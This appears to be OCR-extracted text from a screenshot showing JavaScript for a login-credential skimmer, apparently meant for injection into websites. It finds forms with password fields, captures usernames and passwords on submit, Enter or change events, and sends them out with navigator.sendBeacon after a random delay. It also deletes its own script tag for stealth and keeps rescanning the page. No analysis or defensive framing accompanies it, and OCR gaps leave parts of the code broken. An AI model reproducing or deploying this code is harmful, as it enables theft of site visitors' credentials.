
Stealth cleanup of the visible marker var _clean = function(){ try { //
Find all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();